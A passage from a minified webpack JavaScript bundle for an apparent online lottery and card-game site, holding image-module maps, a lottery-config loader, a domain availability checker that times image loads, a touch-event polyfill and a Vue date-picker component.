X.png":28098,"./bank/HAINAN.png":15486,"./bank/HARBIN.png":66331,"./bank/HBB.png":8231,"./bank/HBX.png":90205,"./bank/HEBNX.png":49344,"./bank/HEEB.png":62343,"./bank/HENGSHUI.png":73556,"./bank/HFB.png":70035,"./bank/HFCBC.png":66227,"./bank/HGCY.png":53128,"./bank/HKBCHINA.png":8975,"./bank/HLBRCB.png":8136,"./bank/HLDB.png":13361,"./bank/HLJRCC.png":4713,"./bank/HMCCB.png":98796,"./bank/HNBNX.png":61857,"./bank/HNNX.png":67359,"./bank/HNNXS.png":84372,"./bank/HNTRXCZ.png":89968,"./bank/HRCB.png":68846,"./bank/HRXJB.png":75785,"./bank/HSB.png":29128,"./bank/HSBC.png":71457,"./bank/HSYH.png":56171,"./bank/HUABEI.png":93797,"./bank/HUNAN.png":64539,"./bank/HXB.png":4833,"./bank/HXBANK.png":89593,"./bank/HZB.png":31743,"./bank/HZSY.png":90021,"./bank/ICBC.png":44758,"./bank/ICBKCNBJ.png":75509,"./bank/IMRCO.png":4317,"./bank/JCCB.png":71213,"./bank/JCNSY.png":93986,"./bank/JDPAY.png":15203,"./bank/JHCBCNBJ.png":51361,"./bank/JIANGSU.png":37038,"./bank/JILIN.png":86475,"./bank/JINDON.png":3805,"./bank/JINZHOU.png":25706,"./bank/JJB.png":52245,"./bank/JLNLS.png":74788,"./bank/JNB.png":41433,"./bank/JNRCB.png":79702,"./bank/JRCB.png":76316,"./bank/JSB.png":19430,"./bank/JSRCB.png":63197,"./bank/JXB.png":75059,"./bank/JXCB.png":23858,"./bank/JXGZYZCZ.png":35315,"./bank/JXNXS.png":91596,"./bank/JXYM.png":17159,"./bank/KLB.png":59358,"./bank/KLMIJL.png":98506,"./bank/KMSHE.png":58753,"./bank/KRCB.png":46143,"./bank/KUERLEI.png":90114,"./bank/LAISHANG.png":79838,"./bank/LCCB.png":40675,"./bank/LIAOSH.png":55959,"./bank/LIUZHOU.png":84255,"./bank/LJB.png":2611,"./bank/LNRCC.png":39389,"./bank/LSB.png":52460,"./bank/LYB.png":76046,"./bank/LZB.png":92195,"./bank/LZCCB.png":10241,"./bank/MEITUAN.png":90148,"./bank/MSB.png":47853,"./bank/MTB.png":69824,"./bank/MTZC.png":36081,"./bank/MYB.png":88435,"./bank/MYCCB.png":53169,"./bank/NBCB.png":45272,"./bank/NCB.png":14026,"./bank/NHLHSCY.png":91714,"./bank/NJCB.png":53920,"./bank/NRCB.png":19784,"./bank/NXB.png":79575,"./bank/NYBANK.png":41042,"./bank/NYCBHKHH.png":96996,"./bank/OCBCB.png":5536,"./bank/OCBCW.png":80157,"./bank/OFLUSDT.png":31030,"./bank/ORDOSB.png":99596,"./bank/OTHER.png":58261,"./bank/OTHERBANK.png":17783,"./bank/PDB.png":45789,"./bank/PSBC.png":44905,"./bank/PZHCCB.png":99033,"./bank/QDB.png":57980,"./bank/QHB.png":59352,"./bank/QHDB.png":9646,"./bank/QISHANG.png":26098,"./bank/QLB.png":8532,"./bank/QLCY.png":85192,"./bank/QQ.png":18009,"./bank/RCB.png":86286,"./bank/RCC.png":31863,"./bank/RUIFENG.png":58133,"./bank/RXCY.png":64873,"./bank/SCB.png":13159,"./bank/SCBL.png":77547,"./bank/SCRCU.png":63323,"./bank/SDRCB.png":95861,"./bank/SHINHAN.png":59590,"./bank/SHRCB.png":70529,"./bank/SJB.png":95552,"./bank/SMYQFCY.png":52007,"./bank/SPABANK.png":62515,"./bank/SPDB.png":68924,"./bank/SPDBANK.png":37494,"./bank/SRCB.png":67175,"./bank/SRCU.png":49880,"./bank/SXB.png":62778,"./bank/SXCCB.png":30816,"./bank/SXJS.png":74019,"./bank/SXNX.png":37836,"./bank/SY.png":53899,"./bank/SYNJHM.png":63054,"./bank/SZFTYZCZYH.png":48775,"./bank/SZNCSGB.png":75365,"./bank/SZNS.png":80189,"./bank/SZPAB.png":17719,"./bank/SZSCCB.png":1965,"./bank/TAB.png":37246,"./bank/TAIHERCB.png":85431,"./bank/TENPAY.png":51646,"./bank/TFB.png":75047,"./bank/TJNHVB.png":23503,"./bank/TLB.png":33585,"./bank/TRCB.png":80482,"./bank/TZB.png":20459,"./bank/UCCB.png":51188,"./bank/UNION.png":24382,"./bank/URCBCN2H.png":75876,"./bank/WCB.png":8411,"./bank/WCHMCZ.png":52903,"./bank/WEIFANG.png":81344,"./bank/WHB.png":69630,"./bank/WRCB.png":71923,"./bank/WSHYX.png":23254,"./bank/WUHAIB.png":9479,"./bank/WXZF.png":82050,"./bank/WXZFB.png":47322,"./bank/WZCB.png":88283,"./bank/WZYH.png":81887,"./bank/XAB.png":55058,"./bank/XAYH.png":4061,"./bank/XCGCY.png":30017,"./bank/XHCY.png":65835,"./bank/XIANLIAO.png":7590,"./bank/XIB.png":92762,"./bank/XINCCNBU.png":68303,"./bank/XMB.png":77238,"./bank/XRCC.png":80743,"./bank/XXFYCY.png":49516,"./bank/XZB.png":70287,"./bank/YBCCB.png":7368,"./bank/YNBNX.png":63784,"./bank/YPDVB.png":99442,"./bank/YRRCB.png":78569,"./bank/YSZYFD.png":89230,"./bank/YTB.png":90820,"./bank/YUN.png":26815,"./bank/YXCCB.png":99334,"./bank/YZB.png":58426,"./bank/YZYH.png":78933,"./bank/ZFB.png":21169,"./bank/ZFBB.png":65671,"./bank/ZGB.png":67754,"./bank/ZHAOZB.png":54905,"./bank/ZJCZSY.png":29672,"./bank/ZJKB.png":80012,"./bank/ZJNX.png":36197,"./bank/ZJWSY.png":24436,"./bank/ZRCB.png":33164,"./bank/ZSYLB.png":47515,"./bank/ZTB.png":55519,"./bank/ZYB.png":12132,"./bank/ZZB.png":52149,"./bank/alipay.png":4653,"./bank/bank-1.png":78995,"./bank/bank-10.png":35995,"./bank/bank-11.png":30802,"./bank/bank-12.png":78985,"./bank/bank-13.png":54784,"./bank/bank-14.png":82815,"./bank/bank-15.png":29014,"./bank/bank-16.png":60781,"./bank/bank-17.png":81188,"./bank/bank-18.png":81379,"./bank/bank-19.png":91546,"./bank/bank-2.png":4504,"./bank/bank-20.png":36394,"./bank/bank-21.png":51955,"./bank/bank-22.png":56344,"./bank/bank-23.png":77473,"./bank/bank-24.png":78990,"./bank/bank-25.png":78487,"./bank/bank-26.png":54556,"./bank/bank-27.png":6821,"./bank/bank-28.png":85442,"./bank/bank-29.png":75947,"./bank/bank-3.png":89121,"./bank/bank-30.png":59317,"./bank/bank-31.png":23404,"./bank/bank-32.png":26055,"./bank/bank-33.png":73566,"./bank/bank-34.png":40305,"./bank/bank-35.png":46440,"./bank/bank-36.png":83299,"./bank/bank-37.png":35546,"./bank/bank-38.png":93325,"./bank/bank-4.png":36654,"./bank/bank-5.png":96023,"./bank/bank-6.png":95388,"./bank/bank-7.png":24805,"./bank/bank-8.png":77858,"./bank/bank-9.png":98987,"./bank/bank10.png":46270,"./bank/bank11.png":98759,"./bank/bank12.png":96108,"./bank/bank13.png":32021,"./bank/bank14.png":8250,"./bank/bank15.png":72355,"./bank/bank16.png":19144,"./bank/bank17.png":29361,"./bank/bank18.png":52054,"./bank/bank19.png":48991,"./bank/bank2.png":66399,"./bank/bank20.png":26319,"./bank/bank21.png":87302,"./bank/bank22.png":68509,"./bank/bank23.png":51828,"./bank/bank24.png":1739,"./bank/bank25.png":80610,"./bank/bank26.png":20345,"./bank/bank27.png":14096,"./bank/bank28.png":34007,"./bank/bank29.png":4782,"./bank/bank3.png":88310,"./bank/bank30.png":70244,"./bank/bank31.png":33485,"./bank/bank32.png":1718,"./bank/bank33.png":77900,"./bank/bank34.png":27488,"./bank/bank35.png":51689,"./bank/bank36.png":3506,"./bank/bank37.png":25051,"./bank/bank38.png":21036,"./bank/bank39.png":32661,"./bank/bank4.png":62569,"./bank/bank40.png":81709,"./bank/bank41.png":39204,"./bank/bank42.png":69119,"./bank/bank43.png":91030,"./bank/bank44.png":65289,"./bank/bank45.png":94112,"./bank/bank46.png":49147,"./bank/bank47.png":146,"./bank/bank48.png":74530,"./bank/bank49.png":69260,"./bank/bank5.png":91392,"./bank/bank50.png":70946,"./bank/bank51.png":92075,"./bank/bank52.png":4432,"./bank/bank53.png":10681,"./bank/bank54.png":77638,"./bank/bank55.png":16655,"./bank/bank56.png":42164,"./bank/bank57.png":58845,"./bank/bank58.png":82250,"./bank/bank59.png":37459,"./bank/bank6.png":46427,"./bank/bank7.png":97426,"./bank/bank74.png":14924,"./bank/bank75.png":84021,"./bank/bank76.png":16670,"./bank/bank8.png":49429,"./bank/bank9.png":66540,"./bank/lottery_PK10.png":93705,"./bank/lottery_PK10_grey.png":66847,"./bank/ui-bank.png":12878,"./bank/unionPay.png":48142,"./bank/wechat.png":67553,"./bet-bg.png":89175,"./giftCenter.png":67965,"./green-arrow.png":69667,"./lobbyCP/bg_13water_01.png":1747,"./lobbyCP/bg_13water_02.png":27256,"./lobbyCP/bg_28gang_01.png":99411,"./lobbyCP/bg_28gang_02.png":24920,"./lobbyCP/bg_Benz_01.png":33471,"./lobbyCP/bg_Benz_02.png":96612,"./lobbyCP/bg_Texas_01.png":1173,"./lobbyCP/bg_Texas_02.png":99070,"./lobbyCP/bg_baccarat_01.png":93823,"./lobbyCP/bg_baccarat_02.png":63908,"./lobbyCP/bg_dice_01.png":91797,"./lobbyCP/bg_dice_02.png":89694,"./lobbyCP/bg_dragon&tiger_01.png":38692,"./lobbyCP/bg_dragon&tiger_02.png":75551,"./lobbyCP/bg_forest_01.png":45027,"./lobbyCP/bg_forest_02.png":8168,"./lobbyCP/bg_fz_01.png":34618,"./lobbyCP/bg_fz_02.png":59281,"./lobbyCP/bg_goldenflower_01.png":59152,"./lobbyCP/bg_goldenflower_02.png":72971,"./lobbyCP/bg_lobby.png":2312,"./lobbyCP/bg_niuniu_01.png":6802,"./lobbyCP/bg_niuniu_02.png":71945,"./lobbyCP/bg_paijiu_01.png":36308,"./lobbyCP/bg_paijiu_02.png":55215,"./lobbyCP/bg_redblack_01.png":59064,"./lobbyCP/bg_redblack_02.png":33555,"./lobbyCP/bg_sangong_01.png":57647,"./lobbyCP/bg_sangong_02.png":35188,"./lobbyCP/bg_soccer_01.png":90013,"./lobbyCP/bg_soccer_02.png":6246,"./lobbyCP/bg_stud_01.png":75144,"./lobbyCP/bg_stud_02.png":12003,"./lobbyCP/gamebg.png":91363,"./lobbyCP/lottery_2.png":54378,"./lobbyCP/ltName_2.png":84434,"./lobbyCP/subscript_burst.png":7402,"./lobbyCP/subscript_event.png":98956,"./lobbyCP/subscript_hot.png":16817,"./lobbyCP/subscript_new.png":88086,"./lobbyCP/test.png":36004,"./lobbyCP/test2.png":41420,"./lobbyQZ/gamebg.png":33047,"./lobbyQZ/icon_13water.png":71967,"./lobbyQZ/icon_13water_02.png":67234,"./lobbyQZ/icon_28gang.png":69655,"./lobbyQZ/icon_baccarat.png":69995,"./lobbyQZ/icon_benz.png":16247,"./lobbyQZ/icon_blackjack.png":57122,"./lobbyQZ/icon_dragontiger.png":42212,"./lobbyQZ/icon_erbagang_02.png":10458,"./lobbyQZ/icon_feiqinzoushou.png":68237,"./lobbyQZ/icon_forest.png":35063,"./lobbyQZ/icon_goldenflower.png":86806,"./lobbyQZ/icon_goldenflower_02.png":87761,"./lobbyQZ/icon_hb.png":74106,"./lobbyQZ/icon_kpniu.png":35273,"./lobbyQZ/icon_niuniu.png":13980,"./lobbyQZ/icon_paijiu.png":23962,"./lobbyQZ/icon_redblack.png":85754,"./lobbyQZ/icon_sangong.png":95951,"./lobbyQZ/icon_sangong_02.png":39346,"./lobbyQZ/icon_sicbo.png":22508,"./lobbyQZ/icon_soccer.png":36205,"./lobbyQZ/icon_stud.png":48110,"./lobbyQZ/icon_texas.png":64841,"./lobbyQZ/icon_zniuniu.png":20660,"./lobbyQZ/lobby_bg01.png":58323,"./lobbyQZ/lobby_bg02.png":12568,"./lobbyQZ/lobby_bg03.png":33697,"./lobbyQZ/orange-blue-cp-title.jpg":46724,"./lobbyQZ/orange-blue-cp.jpg":5189,"./lobbyQZ/pt_games_col-min.png":27884,"./lobbyQZ/subscript_hot.png":8741,"./lobbyQZ/subscript_new.png":9106,"./lobbyQZ/subscript_qz.png":19887,"./lobbyQZ/title_13water.png":30788,"./lobbyQZ/title_13water_02.png":13195,"./lobbyQZ/title_28gang.png":7342,"./lobbyQZ/title_baccarat.png":56206,"./lobbyQZ/title_benz.png":73262,"./lobbyQZ/title_blackjack.png":89177,"./lobbyQZ/title_br_28.png":740,"./lobbyQZ/title_br_sangong.png":15353,"./lobbyQZ/title_dragontiger.png":85927,"./lobbyQZ/title_feiqinzoushou.png":13770,"./lobbyQZ/title_forest.png":71902,"./lobbyQZ/title_goldenflower.png":8803,"./lobbyQZ/title_goldenflower_02.png":76262,"./lobbyQZ/title_hb.png":89299,"./lobbyQZ/title_kpniu.png":69374,"./lobbyQZ/title_niuniu.png":47865,"./lobbyQZ/title_paijiu.png":96979,"./lobbyQZ/title_redblack.png":70991,"./lobbyQZ/title_sangong.png":19864,"./lobbyQZ/title_sicbo.png":35151,"./lobbyQZ/title_soccer.png":77344,"./lobbyQZ/title_stud.png":91003,"./lobbyQZ/title_texas.png":68150,"./lobbyQZ/title_zniuniu.png":91863,"./orangeBlueMenu/menu_01.jpg":47903,"./orangeBlueMenu/menu_02.jpg":32944,"./orangeBlueMenu/menu_icon01.png":9096,"./orangeBlueMenu/menu_icon02.png":45955,"./people-bg.png":47277,"./playerHomeBg.jpg":41723,"./skin/1.png":29271,"./skin/2.png":40540,"./skin/3.png":58053,"./skin/4.png":73386,"./vip/vip_crown_icon.png":76355};function i(e){var t=r(e);return n(t)}function r(e){if(!n.o(a,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return a[e]}i.keys=function(){return Object.keys(a)},i.resolve=r,e.exports=i,i.id=21382},21473:function(e,t,n){"use strict";e.exports=n.p+"static/img/activity1_orangeBlue.77b85cba.png"},21574:function(e,t,n){"use strict";n.d(t,{A:function(){return c},c:function(){return s}});n(18111),n(22489),n(7588),n(33110),n(58335);var a=n(39801),i=n(37624),r=n(15714);const o=new i.A("lt_config",{t:"",v:""}),s=async()=>{try{const e=o.load(),t=e.t===window.buildInfo.t&&e.v;if(t)return e.v;const a=await Promise.all([n.e(307),n.e(1136)]).then(n.bind(n,12702)),i=a.default||a;return o.save({t:window.buildInfo.t,v:i}),i}catch(e){return console.error("導入 lotteryConfig 失敗:",e),{}}};function c(e){const t=o.load(),n=t.v;let i={SSC:n.SSC.sscConfig,FFC:n.FFC.ffcConfig,MMC:n.MMC.mmcConfig,K3:n.K3.k3Config,FKK3:n.FKK3.k3Config,KL8:n.KL8.kl8Config,BSC:n.BSC.pk10Config,ANL:n.ANL.ANLConfig,XX5:n.XX5.syx5Config,FC3D:n.FC3D.fc3dConfig,PL3:n.PL3.pl3Config,LK28:n.LK28.lk28Config,LHC:n.LHC.hcConfig,CTBSC:n.CTBSC.ctbscConfig,CTSSC:n.CTSSC.ctsscConfig,CTK3:n.CTK3.ctk3Config,CTXYNC:n.CTXYNC.ctxyncConfig,QQC:n.QQC.qqcConfig,NN:n.NN.nnConfig,GF:n.GF.gfConfig,DT:n.DT.dtConfig,RB:n.RB.rbConfig,SH:n.SH.shConfig,TH:n.TH.thConfig,SLM:n.SLM.slmConfig,BJL:n.BJL.bjlConfig,HHK3:n.HHK3.hhk3Config,HHBJL:n.HHBJL.hhbjlConfig,HHTH:n.HHTH.hhthConfig,BM:n.BM.bmConfig,HHSG:n.HHSG.hhsgConfig,HHPJ:n.HHPJ.hhpjConfig,HHEBG:n.HHEBG.hhebgConfig,HHBB:n.HHBB.hhbbConfig,HHFP:n.HHFP.hhfpConfig,SSQ:n.SSQ.ssqConfig,DLT:n.DLT.dltConfig};const{lotteryType:s}=e.lottery,{config:c,allConfig:u}=(0,a.IA)();if(e.allConfig=u,e.config=c[s]||i[s],r.A.state.site.customLotteryHide&&e.lottery.lotteryCode.endsWith("XYFT")){let t=["大小单双","双面盘"],n=JSON.parse(JSON.stringify(e.config));Object.keys(n).forEach(e=>t.includes(e)&&delete n[e]),e.config=n}if(["F151"].includes(r.A.state.site.config.sitePath)&&"LHC"===s){const t=["特肖","一肖"];e.config["生肖"]["生肖"]=e.config["生肖"]["生肖"].filter(e=>t.includes(e.tag))}}},22508:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_sicbo.4d8235e2.png"},22511:function(e,t,n){"use strict";e.exports=n.p+"static/img/FXB.62837162.png"},22619:function(e,t,n){"use strict";e.exports=n.p+"static/img/d9452aa12dee4037.2c8fe230.jpg"},22655:function(e,t,n){"use strict";e.exports=n.p+"static/img/A9734CC321C8B363.c180d50f.jpg"},22956:function(e,t,n){"use strict";n.d(t,{A:function(){return i}});n(18111),n(61701);const a={SUCCESS:1,IS_LOADED_FAIL:0,IS_SUCCESS_BUT_NOT_IMAGE:2,NO_AVAILABLE_DOMAINS:-1,CONFIG_NOT_FOUND:5,REQUEST_TIMED_OUT:9,GENERAL_ERROR:10,UNEXPECTED_ERROR:11};async function i(e){let t=0;async function n(n,i){return new Promise((r,s)=>o(n,i).then(e=>{t++,r(e)}).catch(()=>{t++,t===e.length&&r({status:a.NO_AVAILABLE_DOMAINS,reason:"無任何可用線路，使用當前域名",url:window.location.origin})}))}let i=null;try{i=await Promise.race([...e.map(n),r(5e3)])}catch(s){return s instanceof Error?Promise.resolve({status:a.GENERAL_ERROR,reason:s.message,url:window.location.origin}):Promise.resolve({status:a.UNEXPECTED_ERROR,reason:s.message,url:window.location.origin})}return i}async function r(e=5e3){return new Promise(t=>{setTimeout(()=>{t({status:a.REQUEST_TIMED_OUT,reason:"請求超時！使用當前域名",url:window.location.origin})},e)})}function o(e,t){return new Promise((n,i)=>{const r=(new Date).getTime(),o=document.createElement("img");let c=null;o.onerror=function(){c=(new Date).getTime();const n=c-r;i({status:a.IS_LOADED_FAIL,reason:"image-error",url:e,speed:n,index:t})},o.onload=function(o){c=(new Date).getTime();const u=c-r;s(o.target)?n({status:a.SUCCESS,url:e,speed:u,index:t}):(console.warn(" [onLoadImage] Check: ",{status:a.IS_SUCCESS_BUT_NOT_IMAGE,url:e,speed:u,index:t}),i({status:a.IS_SUCCESS_BUT_NOT_IMAGE,reason:"image-error-no-width-no-height",url:e,speed:u,index:t}))},o.src=`${e}?${Math.random()}`})}function s(e){if(!e)return!1;const{complete:t,naturalWidth:n,naturalHeight:a}=e;return t&&0!==n&&0!==a}},23254:function(e,t,n){"use strict";e.exports=n.p+"static/img/WSHYX.f6d2279a.png"},23270:function(e,t,n){"use strict";n.r(t),n.d(t,{ADD_SELECT:function(){return u},DEL_SELECT:function(){return l},TOGGLE_SELECT:function(){return g},YUEBAO_ABSTRACT_TYPE_ACTION:function(){return A},YUEBAO_ABSTRACT_TYPE_MUTATION:function(){return m},YUEBAO_DRAW_ACTION:function(){return r},YUEBAO_DRAW_MUTATION:function(){return o},YUEBAO_LOGIN_ACTION:function(){return a},YUEBAO_LOGIN_MUTATION:function(){return i},YUEBAO_ORDER_RECORD_ACTION:function(){return s},YUEBAO_ORDER_RECORD_ID_ACTION:function(){return b},YUEBAO_ORDER_RECORD_ID_MUTATION:function(){return w},YUEBAO_ORDER_RECORD_MUTATION:function(){return c},YUEBAO_RECORD_DETAIL_ACTION:function(){return f},YUEBAO_RECORD_DETAIL_MUTATION:function(){return h},YUEBAO_TOALIPAY_APPLY_ACTION:function(){return p},YUEBAO_TRANSFER_RECORD_ACTION:function(){return S},YUEBAO_TRANSFER_RECORD_MUTATION:function(){return C},YUEBBAO_TO_PLATFORM_ACTION:function(){return d}});const a="yuebao.login.action",i="yuebao.login.mutation",r="yuebao.draw.action",o="yuebao.draw.mutation",s="yuebao.order.record.action",c="yuebao.order.record.mutation",u="yuebao.add.select.mutation",l="yuebao.delete.select.mutation",g="yuebao.toggle.select.mutation",d="yuebao.to.platform.action",p="yuebao.to.alipay.action",A="yuebao.abstract.type.action",m="yuebao.abstract.type.mutation",f="yubao.record.detail.action",h="yubao.record.detail.mutation",S="yuebao.get.transfer.to.record.action",C="yuebao.get.transfer.to.record.mutation",b="yuebao.order.record.id.action",w="yuebao.order.record.id.mutation"},23404:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-31.61d9a615.png"},23503:function(e,t,n){"use strict";e.exports=n.p+"static/img/TJNHVB.edfa1b0d.png"},23557:function(e,t,n){"use strict";e.exports=n.p+"static/img/GYB.b12a9b39.png"},23644:function(e,t,n){"use strict";e.exports=n.p+"static/img/FXSH.5212f5c4.png"},23858:function(e,t,n){"use strict";e.exports=n.p+"static/img/JXCB.bdcb4a3c.png"},23962:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_paijiu.355ce2c3.png"},24294:function(e,t,n){"use strict";e.exports=n.p+"static/img/BAIDU.e8955848.png"},24360:function(e,t,n){"use strict";e.exports=n.p+"static/img/activity2-2.877f1ce1.png"},24382:function(e,t,n){"use strict";e.exports=n.p+"static/img/UNION.991d35c0.png"},24436:function(e,t,n){"use strict";e.exports=n.p+"static/img/ZJWSY.75f3e1e3.png"},24795:function(e,t,n){"use strict";e.exports=n.p+"static/img/9ebf89b60bdaaf51.bc7ee6fd.jpg"},24805:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-7.00dd1973.png"},24920:function(e){"use strict";e.exports="[data-uri]"},25051:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank37.05a9da57.png"},25248:function(e,t,n){"use strict";e.exports=n.p+"static/img/5f6d71880b2ad1e0.82897691.jpg"},25647:function(e,t,n){"use strict";e.exports=n.p+"static/img/CZCB.a1ff8977.png"},25706:function(e){"use strict";e.exports="[data-uri]"},26055:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-32.6fb07c6e.png"},26098:function(e,t,n){"use strict";e.exports=n.p+"static/img/QISHANG.97366427.png"},26319:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank20.88300f3b.png"},26388:function(e,t,n){"use strict";e.exports=n.p+"static/media/animal.6e7cecca.mp4"},26411:function(e,t,n){n(44114),function(){if("undefined"!=typeof window){var e,t="ontouchstart"in window;document.createTouch||(document.createTouch=function(e,t,a,i,r,o,s){return new n(t,a,{pageX:i,pageY:r,screenX:o,screenY:s,clientX:i-window.pageXOffset,clientY:r-window.pageYOffset},0,0)}),document.createTouchList||(document.createTouchList=function(){for(var e=i(),t=0;t<arguments.length;t++)e[t]=arguments[t];return e.length=arguments.length,e}),Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;do{if(t.matches(e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType);return null});var n=function(e,t,n,a,i){a=a||0,i=i||0,this.identifier=t,this.target=e,this.clientX=n.clientX+a,this.clientY=n.clientY+i,this.screenX=n.screenX+a,this.screenY=n.screenY+i,this.pageX=n.pageX+a,this.pageY=n.pageY+i},a=!1;c.multiTouchOffset=75,t||new c}function i(){var e=[];return e.item=function(e){return this[e]||null},e.identifiedTouch=function(e){return this[e+1]||null},e}function r(t){return function(n){var i,r,c;"mousedown"===n.type&&(a=!0),"mouseup"===n.type&&(a=!1),("mousemove"!==n.type||a)&&(("mousedown"===n.type||!e||e&&!e.dispatchEvent)&&(e=n.target),null==e.closest("[data-no-touch-simulate]")&&(i=t,r=n,(c=document.createEvent("Event")).initEvent(i,!0,!0),c.altKey=r.altKey,c.ctrlKey=r.ctrlKey,c.metaKey=r.metaKey,c.shiftKey=r.shiftKey,c.touches=s(r),c.targetTouches=s(r),c.changedTouches=o(r),e.dispatchEvent(c)),"mouseup"===n.type&&(e=null))}}function o(t){var a=i();return a.push(new n(e,1,t,0,0)),a}function s(e){return"mouseup"===e.type?i():o(e)}function c(){window.addEventListener("mousedown",r("touchstart"),!0),window.addEventListener("mousemove",r("touchmove"),!0),window.addEventListener("mouseup",r("touchend"),!0)}}()},26815:function(e,t,n){"use strict";e.exports=n.p+"static/img/YUN.bc37b407.png"},27034:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return S}});var a=function(){var e=this,t=e._self._c;return t("div",{class:["QuickDatePicker",{is_crowded:e.dateOption.length>6}]},[t("div",{staticClass:"date-wrapper"},[t("div",{staticClass:"date-selector",on:{click:function(t){e.isShowCalendar=!0}}},[t("div",{staticClass:"type_label"},[e._v(e._s(e.dateLabel))]),t("div",{staticClass:"date-selector-text",class:{is_active:null===e.params.time}},[t("span",[e._v(e._s(e.params.startDate)),t("span",{staticClass:"text-333"},[e._v(" - ")]),e._v(e._s(e.params.endDate))])])])]),t("div",{staticClass:"quick-wrapper"},[t("div",{staticClass:"type_label"},[e._v("快选日期")]),t("ul",{staticClass:"quick-selector"},e._l(e.dateOption,function(n){return t("li",{key:n.value,class:{is_active:n.time===e.params.time},on:{click:function(t){return e.chooseDateType(n)}}},[e._v(e._s(n.label))])}),0)]),t("van-calendar",{attrs:{type:"range","allow-same-day":!0,"min-date":e.minDate,"max-date":e.maxDate,"max-range":31,"default-date":e.calendarData(),"get-container":"#app"},on:{confirm:e.chooseDateRange},model:{value:e.isShowCalendar,callback:function(t){e.isShowCalendar=t},expression:"isShowCalendar"}})],1)},i=[],r=(n(18111),n(61701),n(18237),n(42450)),o=n(72661),s=n(50435);const c="yyyy-MM-dd",u=()=>[{label:"今日",value:"today",time:0},{label:"昨日",value:"yesterday",time:1},{label:"七日",value:"sevenDays",time:2},{label:"上周",value:"lastWeek",time:3},{label:"本月",value:"month",time:4},{label:"上月",value:"lastMonth",time:5}],l=e=>e.map(e=>({...e,dateRangStr:(0,r.getDateRange)(e.value,{format:c}).join(",")})),g=()=>({time:0,startDate:null,endDate:null}),d=(e,t,n)=>[...e.slice(0,t),n,...e.slice(t)],p=(e,t)=>Object.entries(t).reduce((e,[t,n])=>{const a=Number(t);return a>=0&&a<=e.length?d(e,a,n):e},[...e]);var A={name:"QuickDatePicker",props:{time:{type:Number,default:null},dateLabel:{type:String,default:"查询时间"},addOptions:{type:Object,default:null},options:{type:Array,default(){const e=u();if(!this.addOptions)return e;const t=p(e,this.addOptions);return t}},beforeChange:{type:Function,default:null},minDate:{type:Date,default:()=>new Date(Date.now()-50976e5)},maxDate:{type:Date,default:()=>new Date}},data(){return{isShowCalendar:!1,params:g()}},computed:{dateOption({options:e}){const t=l(e);return t}},created(){this.updateState(this.time||0)},methods:{updateState(e){if((0,o.Et)(e)){const t=this.getParams(this.dateOption[e]);this.setParams(t)}},formatDate(e){return new Date(e).Format(c)},getParams(e){let t={};if((0,o.cy)(e)){const n=this.formatDate(e[0]),a=this.formatDate(e[1]),i=this.dateOption.findIndex(e=>e.dateRangStr===`${n},${a}`);t={time:i>=0?i:null,startDate:n,endDate:a}}else{const{value:n,time:a}=e,[i,o]=(0,r.getDateRange)(n,{format:c});t={time:a,startDate:i,endDate:o}}return t},setParams(e){Object.assign(this.params,e)},chooseDateType(e=this.dateOption[0]){e.time!==this.params.time&&(0,s.m)({interceptor:this.beforeChange,done:()=>{const t=this.getParams(e);this.setParams(t),this.$emit("date-selected",{time:t.time,startDate:null,endDate:null})}})},chooseDateRange(e){const t=this.getParams(e);this.params.startDate!==t.startDate||this.params.endDate!==t.endDate?(this.setParams(t),this.$emit("date-selected",{...t,time:null}),this.isShowCalendar=!1):this.isShowCalendar=!1},calendarData(){const{startDate:e,endDate:t}=this.params,n=new Date;return[e?new Date(e):n,t?new Date(t):n]}}},m=A,f=n(845),h=(0,f.A)(m,a,i,!1,null,"4b341e90",null),S=h.exports},27256:function(e){"use strict";e.exports="[data-uri]"},27339:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-dark_icon_plan",use:"icon-dark_icon_plan-usage",viewBox:"0 0 128 128",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 128 128" preserveAspectRatio="xMidYMid meet" fill="currentColor" id="icon-dark_icon_plan"><path d="M60 27v23h8V4h-8v23zM49.5 15.4C36.1 19.7 25.1 29 19 41.3 13.5 52.2 13.6 53 20.6 53c5.4 0 5.5-.1 7.1-3.7 4-9.6 14-19.2 23.1-22.2l4.2-1.4v-5.9c0-3.2-.3-5.8-.7-5.7-.5 0-2.6.6-4.8 1.3zM75 19.8v5.8l5.5 2.3c7.7 3.2 15.5 10.6 19.6 18.6l3.4 6.5h5.8c6.8 0 6.8.1 1.2-11.5C105 30.1 93.7 20.2 81.6 16l-6.3-2c-.1 0-.3 2.6-.3 5.8zM4 65v4h46v-8H4v4zm74.7-3.4c-.4.4-.7 2.2-.7 4.1V69h47.1l-.3-3.8-.3-3.7-22.6-.3c-12.4-.1-22.8.1-23.2.4zM15 78c0 .5.9 3.3 2 6.2 2.4 6.4 8.9 15.2 15 20.3 4.9 4.1 14.6 9.1 19.8 10.1l3.2.6v-10.9l-7.4-3.7c-8.5-4.2-16.3-11.9-19.2-19L26.5 77h-5.7c-3.2 0-5.8.4-5.8 1zm86.2 3.2c-4 8.8-14.3 18.6-22.3 20.9l-3.9 1.2v11.9l2.8-.6c1.5-.4 6-2.2 10-4.1 11.9-5.6 20.9-16 25.8-29.7l1.3-3.8h-11.8l-1.9 4.2zm-41 20l.3 23.3h7l.3-23.3L68 78h-8l.2 23.2z" /></symbol>'});o().add(s);t["default"]=s},27488:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank34.55b3dbcb.png"},27884:function(e,t,n){"use strict";e.exports=n.p+"static/img/pt_games_col-min.fe95f28f.png"},28098:function(e,t,n){"use strict";e.exports=n.p+"static/img/GZNX.383c4481.png"},28116:function(e,t,n){"use 